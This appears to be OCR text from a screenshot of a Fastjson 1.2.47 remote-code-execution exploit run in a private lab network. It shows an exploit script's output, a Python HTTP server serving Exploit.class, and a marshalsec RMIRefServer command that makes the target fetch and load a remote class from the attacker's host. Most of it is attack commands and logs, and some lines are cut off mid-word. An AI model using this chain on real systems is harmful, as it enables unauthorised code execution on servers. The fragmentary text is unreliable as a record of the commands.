 /10.141.0.168:8090/ rmi://10.141.0.125:9999/Exploit
[+] RMI/LDAP Send Success
n-1.2.47_rce.py ht
/10.141.0.168:8090/ rmi://10.141.0.125:9999/Exploit
[-] RMI/LDAP Send Failed
.2.47_rce.py ht
/10.141.0.168:8090/ rmi://10.141.0.125:9999/Exploit
[+] RMI/LDAP Send Success
命令提示符 - python3 -m http.server --bind 0.0.0.0 8888
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
thon3 -m http.server --bind 0.0.0
8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.141.0.125 - - [11/Aug/2020 10:54:56] "GET /Exploit.class HTTP/1.1" 200 -
10.141.0.168 - - [11/Aug/2020 10:55:58] "GET /Exploit.class HTTP/1.1" 200 -
10.141.0.168 - - [11/Aug/2020 11:00:19] "GET /Exploit.class HTTP/1.1" 200 -
命令提示符 - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://10.141.0.125:8888/#Exploit" 9999
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://10.141.0.125:8888/Exploit.class
Closing connection
Have connection from /10.141.0.168:53875
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://10.141.0.125:8888/Exploit.class
Closing connection